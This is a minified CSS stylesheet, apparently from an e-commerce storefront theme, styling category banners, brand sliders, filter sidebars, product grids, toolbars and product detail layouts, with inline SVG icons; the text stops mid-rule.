.home__catitem .cat_name .btn{min-width:auto;padding:5px 0 !important;color:#09090a !important;background:0 0 !important;border:none !important;min-height:auto}.home_sec_category .home__catitem .cat_name .btn:hover{color:#bf925b !important}.home_brand{padding:80px 0;overflow:hidden;background:#f7f9f9}.home_brand .brand_item.swiper-slide{height:auto !important}.home_brand .brand_item .imgwrap{padding:20px;position:relative;overflow:hidden;-webkit-transition:all .3s;transition:all .3s;will-change:transform;border-radius:4px;background-color:#fff;height:100%;display:flex;flex-direction:column;justify-content:center;min-height:98px}.home_brand .brand_item .imgwrap img{display:block;max-width:100%;width:auto;height:58px;object-fit:contain;margin:0 auto}.home_brand .brand_item .imgwrap:hover{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.home_brand .brand_item .brand-name{text-align:center;text-transform:uppercase;letter-spacing:.8px;font-size:17px;color:#000;font-weight:600;line-height:1.2}.category_img_wrap{position:relative;overflow:hidden;max-height:300px;margin-bottom:30px}.category_img_wrap .page-title-wrapper .page-title{letter-spacing:1.9px;text-transform:uppercase !important;font-size:38px;color:#09090a;font-weight:400}.category_img_wrap .category-image{margin-bottom:0}.category_img_wrap .category-image img{width:100%;object-fit:cover}.category_img_wrap .category-image:after{content:"";background:rgba(0,0,0,.5);position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.category_img_wrap .category-image+.title_breadcrumbs_wrap{max-width:1460px !important;width:100%;padding-right:30px !important;padding-left:30px !important;margin-right:auto !important;margin-left:auto !important;position:absolute;top:0;left:0;right:0;bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;text-align:center;z-index:1;padding-top:30px;padding-bottom:30px}@media (max-width:1199px){.category_img_wrap .category-image+.title_breadcrumbs_wrap{max-width:960px !important;padding-right:15px !important;padding-left:15px !important}}@media (max-width:991px){.category_img_wrap .category-image+.title_breadcrumbs_wrap{max-width:100% !important}}.category_img_wrap .category-image+.title_breadcrumbs_wrap .page-title{color:#fff}.category_img_wrap .category-image+.title_breadcrumbs_wrap .breadcrumbs .items{color:#fff}.category_img_wrap>.title_breadcrumbs_wrap{padding-top:30px;text-align:center}.category_img_wrap>.title_breadcrumbs_wrap .breadcrumbs{margin-bottom:0 !important;padding:1.5rem 0 0 !important;width:100%}.category_img_wrap>.title_breadcrumbs_wrap .breadcrumbs .items{justify-content:center}.breadcrumbs{padding-top:20px;padding-bottom:20px;margin-bottom:1rem !important}@media only screen and (max-width:768px){.breadcrumbs{display:block !important}}.breadcrumbs .items{font-size:1.6rem;line-height:1.2;color:rgba(9,9,10,.7);display:flex;align-items:center;flex-wrap:wrap}.breadcrumbs .items .item a{color:currentColor}.breadcrumbs .items .item:not(:last-child):after{vertical-align:middle}body:not(.catalog-category-view,.catalog-product-view) .breadcrumbs{margin-bottom:0 !important}.page-products .page-main{max-width:100% !important;padding-left:0 !important;padding-right:0 !important;padding-bottom:50px;background-color:#f7f9f9}.page-products .page-main .columns{max-width:1460px !important;width:100%;padding-right:30px !important;padding-left:30px !important;margin-right:auto !important;margin-left:auto !important;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1199px){.page-products .page-main .columns{max-width:960px !important;padding-right:15px !important;padding-left:15px !important}}@media (max-width:991px){.page-products .page-main .columns{max-width:100% !important}}.page-products .page-main .columns:after{display:none}.page-products .page-main .columns .sidebar-additional{display:none}.page-products .page-main .columns .sidebar-main{max-width:20%;width:100%;padding:17px 0 0}@media only screen and (min-width:769px){.page-products .page-main .columns .sidebar-main .block.filter .filter-title{display:block;margin-bottom:3rem}.page-products .page-main .columns .sidebar-main .block.filter .filter-title strong{position:static;box-shadow:none;border:0;background:0 0;border-radius:0;padding:0;display:flex;font-size:18px;text-transform:uppercase;letter-spacing:.9px;font-weight:500}.page-products .page-main .columns .sidebar-main .block.filter .block-content .block-subtitle{display:none}.page-products .page-main .columns .sidebar-main .block.filter .block-content .filter-options .filter-options-item{border:none;padding-bottom:0}.page-products .page-main .columns .sidebar-main .block.filter .block-content .filter-options .filter-options-item .filter-options-title{padding:19px 30px 19px 0;border-bottom:none;border-top:1px solid rgba(9,9,10,.1);font-size:1.6rem;letter-spacing:.8px;line-height:1.2;text-transform:uppercase;font-weight:500}.page-products .page-main .columns .sidebar-main .block.filter .block-content .filter-options .filter-options-item .filter-options-title:after{position:absolute;top:20px;right:0;content:"";width:17px;height:17px;background-image:url("data:image/svg+xml,%3Csvg class='icon-increase' fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M240 64c0-8.8-7.2-16-16-16s-16 7.2-16 16V240H32c-8.8 0-16 7.2-16 16s7.2 16 16 16H208V448c0 8.8 7.2 16 16 16s16-7.2 16-16V272H416c8.8 0 16-7.2 16-16s-7.2-16-16-16H240V64z' fill='%23231F20'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:auto 100%;background-position:center}.page-products .page-main .columns .sidebar-main .block.filter .block-content .filter-options .filter-options-item.active .filter-options-title:after{background-image:url("data:image/svg+xml,%3Csvg class='icon-desc' fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M432 256c0 8.8-7.2 16-16 16L32 272c-8.8 0-16-7.2-16-16s7.2-16 16-16l384 0c8.8 0 16 7.2 16 16z' fill='%23231F20'/%3E%3C/svg%3E")}.page-products .page-main .columns .sidebar-main .block.filter .block-content .filter-options .filter-options-item .filter-options-content{padding:0 0 19px;max-height:300px;overflow-y:auto;scrollbar-width:thin}.page-products .page-main .columns .sidebar-main .block.filter .block-content .filter-options .filter-options-item .filter-options-content .items{padding:0;margin:0}.page-products .page-main .columns .sidebar-main .block.filter .block-content .filter-options .filter-options-item .filter-options-content .items .item{margin:0 0 15px;line-height:1.2}.page-products .page-main .columns .sidebar-main .block.filter .block-content .filter-options .filter-options-item .filter-options-content .items .item:last-child{margin-bottom:0}.page-products .page-main .columns .sidebar-main .block.filter .block-content .filter-options .filter-options-item .filter-options-content .items .item a{color:#09090a;font-size:1.4rem;letter-spacing:.7px;padding:0;margin:0;background-color:transparent;display:block;position:relative;padding-left:30px;min-height:16px}.page-products .page-main .columns .sidebar-main .block.filter .block-content .filter-options .filter-options-item .filter-options-content .items .item a:before{content:"";width:16px;height:16px;border:1px solid #e1e1e1;position:absolute;top:0;left:0}.page-products .page-main .columns .sidebar-main .block.filter .block-content .filter-options .filter-options-item .filter-options-content .items .item a.amshopby-link-selected:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M413.505 91.951L133.49 371.966l-98.995-98.995c-4.686-4.686-12.284-4.686-16.971 0L6.211 284.284c-4.686 4.686-4.686 12.284 0 16.971l118.794 118.794c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-11.314-11.314c-4.686-4.686-12.284-4.686-16.97 0z' fill='%23ffffff'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:90%;background-color:#bf925b;border-color:#bf925b}.page-products .page-main .columns .sidebar-main .block.filter .block-content .filter-options .filter-options-item .filter-options-content .items .item a .count{color:currentColor}.page-products .page-main .columns .sidebar-main .block.filter .block-content .filter-options .filter-options-item .filter-options-content .items.items-children{padding-top:15px}}.page-products .page-main .columns .column.main{max-width:calc(100% - 20%);width:100%;padding:0 0 0 100px}.page-products .page-main .columns .column.main .category-description{margin:50px 0 0;padding-top:50px;border-top:1px solid rgba(9,9,10,.04)}.page-products .page-main .columns .column.main .category-description [data-element=inner]{padding:0 !important}.products.products-grid .product-items{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px !important}.products.products-grid .product-items .product-item{display:block;padding:0 15px;margin:0 0 28px !important;max-width:33.33%;width:100%}.products.products-grid .product-items .product-item .product-item-info{width:100%;background:#fff;border:0;border-radius:4px;padding:0;margin:0;position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%;overflow:hidden;box-shadow:none}.products.products-grid .product-items .product-item .product-item-info .product-item-photo{display:block;width:100%}.products.products-grid .product-items .product-item .product-item-info .product-item-photo .product-image-container{display:block;width:100% !important}.products.products-grid .product-items .product-item .product-item-info .product-item-photo .product-image-container .product-image-wrapper{display:block;width:100%;height:0;position:relative;padding-bottom:100% !important;overflow:hidden}.products.products-grid .product-items .product-item .product-item-info .product-item-photo .product-image-container .product-image-wrapper img{position:absolute;top:0;left:0;right:0;bottom:0;display:block;width:auto;max-width:calc(100% - 10px);max-height:calc(100% - 10px);object-fit:contain;margin:auto}.products.products-grid .product-items .product-item .product-item-info .product-item-details{padding:15px 24px 24px;text-align:center;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;flex-grow:1;position:relative;z-index:1;transition:all .3s cubic-bezier(.785,.135,.15,.86)}.products.products-grid .product-items .product-item .product-item-info .product-item-details>*{margin:0 0 1rem;transition:all .3s cubic-bezier(.785,.135,.15,.86)}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product_cat h3{line-height:1;font-size:14px;text-transform:uppercase !important;color:#bf925b;font-weight:500}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name{display:block;font-size:16px;letter-spacing:.8px;color:#09090a;font-weight:500;-webkit-box-orient:vertical;-webkit-line-clamp:3;line-clamp:3;display:-webkit-box;overflow:hidden}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a{color:currentColor;font-weight:inherit;text-decoration:none;display:inline}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a:after{content:"\A\A";white-space:pre}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-reviews-summary{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions a{color:rgba(9,9,10,.7);text-decoration:none}.products.products-grid .product-items .product-item .product-item-info .product-item-details .price-box{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin-top:auto;margin-bottom:1.5rem}.products.products-grid .product-items .product-item .product-item-info .product-item-details .price-box .price-label{display:none}.products.products-grid .product-items .product-item .product-item-info .product-item-details .price-box .price{letter-spacing:.8px;font-size:16px;font-weight:700;color:#09090a}.products.products-grid .product-items .product-item .product-item-info .product-item-details .price-box .special-price{order:2;margin-left:1.5rem}.products.products-grid .product-items .product-item .product-item-info .product-item-details .price-box .special-price .price{color:#bf925b}.products.products-grid .product-items .product-item .product-item-info .product-item-details .price-box .old-price{order:1;margin:0}.products.products-grid .product-items .product-item .product-item-info .product-item-details .price-box .old-price .price{font-weight:400;text-decoration:line-through}.products.products-grid .product-items .product-item .product-item-info .product-item-details .swatch-attribute .swatch-attribute-options{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}.products.products-grid .product-items .product-item .product-item-info .product-item-details .swatch-attribute .swatch-attribute-options:before,.products.products-grid .product-items .product-item .product-item-info .product-item-details .swatch-attribute .swatch-attribute-options:after{display:none}.products.products-grid .product-items .product-item .product-item-info .product-item-details .swatch-attribute .swatch-attribute-options .swatch-option.text{padding:3px 5px 5px;margin:3px;height:auto;border:1px solid #dadada;border-radius:4px;line-height:1.2;background:0 0;letter-spacing:.6px;color:#09090a;outline:none;font-weight:400}.products.products-grid .product-items .product-item .product-item-info .product-item-details .swatch-attribute .swatch-attribute-options .swatch-option.text.selected{border-color:#bf925b;background-color:#bf925b;color:#fff}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner{background:0 0;box-shadow:none;border:0;padding:0;display:block;width:100%;height:auto;position:relative;right:auto;left:auto;margin-bottom:0;clip:inherit}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner:before{display:none}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions{margin:0;font-size:inherit;display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart{min-width:auto;width:100%;border-radius:0;background:#bf925b !important;color:#fff !important}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart svg{height:16px;margin-right:1rem;flex-shrink:0}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart:after{display:none}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .stock.unavailable{padding:13px 20px;line-height:1.2;font-size:16px;text-transform:uppercase;background-color:#afafaf;font-weight:500;border:1px solid #eee;pointer-events:none;opacity:.6}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0;padding:0 24px 15px}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action{padding:1px;margin:0;display:inline-flex;align-items:center;justify-content:center;text-align:center;font-size:12px;text-transform:uppercase;font-weight:500;color:currentColor;line-height:1;width:auto}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action:not(:last-child){padding-right:2rem;border-right:1px solid #09090a}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action:last-child{padding-left:2rem}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action span{position:relative;top:-.2rem;width:auto;height:auto;margin:0;overflow:visible;clip:inherit}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist:before{content:"";width:12px;height:13px;background:url(../images/icon-wishlist.svg) no-repeat center;background-size:contain;margin:0 5px 0 0;flex-shrink:0}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.tocompare:before{content:"";width:12px;height:13px;background:url(../images/icon-compare.svg) no-repeat center;background-size:contain;margin:0 5px 0 0;flex-shrink:0}.products.products-grid .product-items.slick-slider{display:block;margin:0}.products.products-grid .product-items.slick-slider .slick-track{display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.products.products-grid .product-items.slick-slider .slick-track:before,.products.products-grid .product-items.slick-slider .slick-track:after{display:none}.products.products-grid .product-items.slick-slider .slick-track .slick-slide{height:inherit}.products.products-grid .product-items.slick-slider .slick-track .slick-slide>div{height:100%}.products.products-grid .product-items.slick-slider .slick-track .slick-slide>div>div{height:100%}.products.products-grid .product-items.slick-slider .product-item{padding:0;max-width:100%;margin:0 !important;display:block !important;height:100%}.products.products-grid:not(.products-related) .product-items .product-item .product-item-info .product-item-photo{transform:translate3d(0,0,0);transition:all .3s cubic-bezier(.785,.135,.15,.86)}.products.products-grid:not(.products-related) .product-items .product-item .product-item-info .product-item-details .product-item-inner{position:absolute;bottom:0;left:0;-ms-transform:translateY(50px);transform:translateY(50px);opacity:0;visibility:hidden;transition:all .3s cubic-bezier(.785,.135,.15,.86)}.products.products-grid:not(.products-related) .product-items .product-item .product-item-info:hover .product-item-photo{-ms-transform:scale(.8) translateY(-10%);transform:scale(.8) translateY(-10%)}.products.products-grid:not(.products-related) .product-items .product-item .product-item-info:hover .product-item-details{-ms-transform:translateY(-50px);transform:translateY(-50px)}.products.products-grid:not(.products-related) .product-items .product-item .product-item-info:hover .product-item-details>*:not(.product-item-inner){-ms-transform:translateY(-15px);transform:translateY(-15px)}.products.products-grid:not(.products-related) .product-items .product-item .product-item-info:hover .product-item-details .product-item-inner{opacity:1;visibility:visible}.amshopby-slider-container.-default .ui-slider-range{background:#bf925b !important}.amshopby-slider-container.-default .am-slider .ui-slider-handle{background:#bf925b !important;border:1px solid #fff}.amsearch-item-container .amsearch-item .amsearch-link,.amsearch-highlight,.amsearch-products-section .amsearch-link{color:#09090a !important}.amsearch-products-section .amsearch-item{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.amsearch-products-section .amsearch-item .product-item-details{flex-grow:1}.amsearch-products-section .amsearch-item .product-item-details .amsearch-wrapper-inner{flex-grow:1;margin-top:auto}.amsearch-products-section .amsearch-item .product-item-details .amsearch-wrapper-inner .product-item-actions{display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse;width:100%}.amsearch-products-section .amsearch-item .product-item-details .amsearch-wrapper-inner .product-item-actions .action.tocart{padding:8px 20px !important;min-width:auto;width:100%;background:#fff !important;color:#bf925b !important;border-radius:10em;font-size:14px !important}.amsearch-products-section .amsearch-item .product-item-details .amsearch-wrapper-inner .product-item-actions .action.tocart:hover{background:#bf925b !important;color:#fff !important}.amsearch-products-section .amsearch-item .product-item-details .amsearch-wrapper-inner .product-item-actions .action.tocart:after{display:none}.amsearch-products-section .amsearch-item .product-item-details .amsearch-wrapper-inner .product-item-actions .actions-secondary{padding:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.amsearch-products-section .amsearch-item .product-item-details .amsearch-wrapper-inner .product-item-actions .actions-secondary .amsearch-button{padding:0 0 0 20px;margin:0 0 10px;display:inline-flex;align-items:center;justify-content:flex-start;font-size:12px;text-transform:uppercase;font-weight:500;color:currentColor;line-height:15px;width:auto;height:auto}.amsearch-products-section .amsearch-item .product-item-details .amsearch-wrapper-inner .product-item-actions .actions-secondary .amsearch-button.-wishlist{background:url(../images/icon-wishlist.svg) no-repeat left top 2px;background-size:12px}.amsearch-products-section .amsearch-item .product-item-details .amsearch-wrapper-inner .product-item-actions .actions-secondary .amsearch-button.-wishlist:before{content:"ADD TO WISHLIST";display:inline-block}.amsearch-products-section .amsearch-item .product-item-details .amsearch-wrapper-inner .product-item-actions .actions-secondary .amsearch-button.-compare{background:url(../images/icon-compare.svg) no-repeat left top 2px;background-size:12px}.amsearch-products-section .amsearch-item .product-item-details .amsearch-wrapper-inner .product-item-actions .actions-secondary .amsearch-button.-compare:before{content:"ADD TO COMPARE";display:inline-block}.collection-content-data{margin-top:100px;padding-top:50px;border-top:1px solid rgba(227,227,227,.5);font-size:18px;font-family:"Barlow";color:rgba(9,9,10,.7)}.collection-content-data h2{text-transform:uppercase !important;font-size:30px;letter-spacing:1.5px;color:#09090a;font-weight:500;margin-bottom:20px}.toolbar.toolbar-products{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;column-gap:3rem;margin-bottom:30px}.toolbar.toolbar-products:before,.toolbar.toolbar-products:after{display:none}.toolbar.toolbar-products .modes{display:none}.toolbar.toolbar-products .toolbar-amount{padding:0;margin:0;letter-spacing:.4px;color:rgba(9,9,10,.7);display:-ms-flexbox !important;display:flex !important}.toolbar.toolbar-products .toolbar-amount>*{margin:0 3px}.toolbar.toolbar-products .toolbar-amount:before{content:"Showing";display:inline-block;margin-right:3px}@media (max-width:767px){.toolbar.toolbar-products .toolbar-amount:before{display:none}}.toolbar.toolbar-products .toolbar-amount .items_text{order:5}.toolbar.toolbar-products .sorter{padding:8px 15px;background:#fff;border-radius:4px;max-width:329px;width:100%;display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}.toolbar.toolbar-products .sorter .sorter-action{display:none}.toolbar.toolbar-products .sorter .sorter-label{font-size:14px;color:rgba(9,9,10,.7);letter-spacing:.7px}.toolbar.toolbar-products .sorter .sorter-options{background-color:transparent;border:0;border-radius:0;height:30px;font-size:14px;margin-right:0;font-weight:500;padding:0;background-position:center right}.toolbar.toolbar-products .pages{margin:0}.toolbar.toolbar-products .pages .items{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:end;justify-content:flex-end;padding:0}.toolbar.toolbar-products .pages .items .item{margin:0 8px 0 0;display:inline-block;position:static}@media (max-width:767px){.toolbar.toolbar-products .pages .items .item{margin:0}}.toolbar.toolbar-products .pages .items .item:last-child{margin-right:0}.toolbar.toolbar-products .pages .items .item .page,.toolbar.toolbar-products .pages .items .item .action{width:32px;height:32px;display:block;text-align:center;line-height:32px;border:0;border-radius:4px;background:0 0;color:#09090a;box-shadow:none;-webkit-transition:all .3s;transition:all .3s}.toolbar.toolbar-products .pages .items .item .page:hover,.toolbar.toolbar-products .pages .items .item .action:hover{background:#09090a;color:#fff}.toolbar.toolbar-products .pages .items .item.current .page{background:#09090a;color:#fff}.toolbar.toolbar-products~.toolbar-products{margin-top:70px;margin-bottom:0;-ms-flex-pack:justify;justify-content:space-between}.toolbar.toolbar-products~.toolbar-products>*{margin:0 !important}.toolbar.toolbar-products~.toolbar-products .modes,.toolbar.toolbar-products~.toolbar-products .sorter,.toolbar.toolbar-products~.toolbar-products .limiter{display:none !important}.action.primary>span{display:-ms-inline-flexbox;display:inline-flex;align-items:center;justify-content:center;text-align:center}.action.primary .icon-cart{height:16px;margin-right:1rem;flex-shrink:0}.product-media-info-wrapper{max-width:1460px !important;width:100%;padding-right:30px !important;padding-left:30px !important;margin-right:auto !important;margin-left:auto !important;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:start;align-items:flex-start;padding-bottom:20px}@media (max-width:1199px){.product-media-info-wrapper{max-width:960px !important;padding-right:15px !important;padding-left:15px !important}}@media (max-width:991px){.product-media-info-wrapper{max-width:100% !important}}.product-media-info-wrapper .product-media-outer{max-width:49%;width:100%}.product-media-info-wrapper .product-media-outer .product.media{width:100%;float:none;margin:0}.product-media-info-wrapper .product-info-outer{max-width:51%;width:100% !important;padding:0 0 0 147px}.product-media-info-wrapper .product-info-outer .product-info-main{float:none;width:100%}.product-media-info-wrapper .product-info-outer .product-info-main>*+*{margin:20px 0}.product-media-info-wrapper .product-info-outer .product-info-main .product.attribute.sku{letter-spacing:.7px;font-size:14px;font-weight:500;color:#bf925b}.product-media-info-wrapper .product-info-outer .product-info-main .page-title-wrapper{margin-top:3px;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.product-media-info-wrapper .product-info-outer .product-info-main .page-title-wrapper h1{font-size:38px;letter-spacing:1.9px;line-height:1.2;margin:3px 0 0}.product-media-info-wrapper .product-info-outer .product-info-main .product.attribute.overview{font-size:18px;color:rgba(9,9,10,.7);line-height:1.3;font-family:"Barlow"}@media only screen and (max-width:768px){.product-media-info-wrapper .product-info-outer .product-info-main .product.attribute.overview{font-size:16px}}.product-media-info-wrapper .product-info-outer .product-info-main .product.attribute.overview table tr td:first-child,.product-media-info-wrapper .product-info-outer .product-info-main .product.attribute.overview table tr th:first-child{padding-left:0}.product-media-info-wrapper .product-info-outer .product-info-main .stock_review_wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}.product-media-info-wrapper .product-info-outer .product-info-main .stock_review_wrap .product-info-stock-sku{float:none;text-align:left;padding:0;order:1;margin-right:30px;line-height:1}.product-media-info-wrapper .product-info-outer .product-info-main .stock_review_wrap .product-info-stock-sku .stock{letter-spacing:.7px;font-size:14px;text-transform:uppercase;font-weight:500;display:-ms-inline-flexbox;display:inline-flex;align-items:center;line-height:1;margin:0}.product-media-info-wrapper .product-info-outer .product-info-main .stock_review_wrap .product-info-stock-sku .stock.available{color:#bf925b}.product-media-info-wrapper .product-info-outer .product-info-main .stock_review_wrap .product-info-stock-sku .stock.available:before{content:"";width:14px;height:14px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' class='icon icon-check' fill='none' viewBox='0 0 448 512'%3E%3Cpath fill='%23BF925B' d='M443.3 100.7c6.2 6.2 6.2 16.4 0 22.6l-272 272c-6.2 6.2-16.4 6.2-22.6 0l-144-144c-6.2-6.2-6.2-16.4 0-22.6s16.4-6.2 22.6 0L160 361.4 420.7 100.7c6.2-6.2 16.4-6.2 22.6 0z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:auto 100%;background-position:center;flex-shrink:0;margin-right:1rem}.product-media-info-wrapper .product-info-outer .product-info-main .stock_review_wrap .product-reviews-summary{margin:0;float:none;order:2;display:flex;flex-wrap:wrap;align-items:center;row-gap:.5rem}.product-media-info-wrapper .product-info-outer .product-info-main .stock_review_wrap .product-reviews-summary .rating-summary{margin-right:10px}.product-media-info-wrapper .product-info-outer .product-info-main .stock_review_wrap .product-reviews-summary .rating-summary .rating-result{display:block}.product-media-info-wrapper .product-info-outer .product-info-main .stock_review_wrap .product-reviews-summary .reviews-actions{margin-top:0;display:flex;flex-wrap:wrap;align-items:center;letter-spacing:.7px;color:rgba(9,9,10,.7);font-weight:500;font-family:"Barlow";font-size:14px;line-height:1}.product-media-info-wrapper .product-info-outer .product-info-main .stock_review_wrap .product-reviews-summary .reviews-actions a{padding:1px;color:currentColor;text-decoration:none}.product-media-info-wrapper .product-info-outer .product-info-main .stock_review_wrap .product-reviews-summary .reviews-actions a:not(:last-child){margin-right:10px;padding-right:10px;border-right:1px solid rgba(9,9,10,.7)}.product-media-info-wrapper .product-info-outer .product-info-main .product-info-price{margin:30px 0;border:0;color:inherit;display:block}.product-media-info-wrapper .product-info-outer .product-info-main .product-info-price .price-box{padding:0;letter-spacing:1.2px;line-height:1.2;display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.product-media-info-wrapper .product-info-outer .product-info-main .product-info-price .price-box .price-label{display:none !important}.product-media-info-wrapper .product-info-outer .product-info-main .product-info-price .price-box .price{font-size:24px;font-weight:700;color:#bf925b;line-height:normal;font-family:"Barlow"}.product-media-info-wrapper .product-info-outer .product-info-main .product-info-price .price-box .old-price .price{font-size:16px;font-weight:400;text-decoration:line-through;letter-spacing:.8px;color:#09090a}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form{padding:0;margin:40px 0}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .field.qty{max-width:133px;width:100%;height:49px;background:#f7f9f9;margin:0 30px 0 0;overflow:hidden;border-radius:10em}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .field.qty .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;height:100%}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .field.qty .control .input_btn{width:40px;height:100%;border:0;padding:0;background:0 0;border-radius:0;color:#09090a;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .field.qty .control .input_btn svg{width:16px;height:16px}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .field.qty .control .input-text.qty{width:calc(100% - (40px + 40px));padding:0;border:0 !important;height:100%;text-align:center;color:#09090a;font-weight:500;background:0 0}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .actions{max-width:calc(100% - (133px + 30px));width:100%}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .actions .action.tocart{margin:0;max-width:234px;min-width:auto;width:100%;padding:13px 20px !important}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .actions .action.tocart:after{display:none}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .swatch-opt{margin:0}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .swatch-opt .swatch-attribute .swatch-attribute-options{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;margin-left:-3px;margin-right:-3px}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .swatch-opt .swatch-attribute .swatch-attribute-options:before,.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .swatch-opt .swatch-attribute .swatch-attribute-options:after{display:none}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .swatch-opt .swatch-attribute .swatch-attribute-options .swatch-option.text{padding:6px 10px 8px;margin:3px;height:auto;border:1px solid #dadada;border-radius:10em;font-size:1.6rem;line-height:1.2;background:0 0;letter-spacing:.6px;color:#09090a;outline:none;font-weight:400;min-width:35px;text-align:center}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .swatch-opt .swatch-attribute .swatch-attribute-options .swatch-option.text.selected{border-color:#bf925b;background-color:#bf925b;color:#fff}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .field.configurable{width:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .field.configurable .label{margin:0 1rem 0 0;flex-shrink:0}.product-media-info-wrapper .product-info-outer .product-info-main .product-social-links{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;margin-left:-1.4rem;margin-right:-1.4rem}@media only screen and 